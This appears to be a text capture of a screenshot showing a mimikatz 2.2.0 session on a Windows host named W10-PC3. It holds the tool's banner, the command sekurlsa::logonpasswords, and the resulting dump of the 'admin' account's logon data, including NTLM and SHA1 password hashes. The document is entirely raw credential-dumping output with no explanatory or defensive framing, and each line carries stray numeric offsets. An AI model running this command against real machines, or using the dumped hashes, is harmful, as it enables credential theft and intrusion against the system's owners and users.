 801882940 Hostname: W10-PC3.MINAF.ES / -
801882973   .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2020 20:07:46
801883034  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
801883078  ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
801883151  ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
801883206  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
801883280   '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
801883355 mimikatz(powershell) # sekurlsa::logonpasswords
801883404 Authentication Id : 0 ; 15280660 (00000000:00e92a14)
801883457 Session           : Interactive from 0
801883496 User Name         : admin
801883522 Domain            : W10-PC3
801883550 Logon Server      : W10-PC3
801883578 Logon Time        : 09/11/2020 14:16:54
801883618 SID               : S-1-5-21-29957870-696220298-2968795694-1005
801883682       msv :
801883690        [00000003] Primary
801883711        * Username : admin
801883732        * Domain   : W10-PC3
801883755        * NTLM     : d161f8194a0e9c454b4c6603e8c73096
801883803        * SHA1     : a6d2571395da17c5d9d306320ab4272f26713375
801883859       tspkg :
801883869       wdigest :
801883881        * Username : admin
801883902        * Domain   : W10-PC3
801883925        * Password : (null)
801883947       kerberos :
801883960        * Username : admin
801883981        * Domain   : W10-PC3
801884004        * Password : (null)
801884026       ssp :
801884034       credman :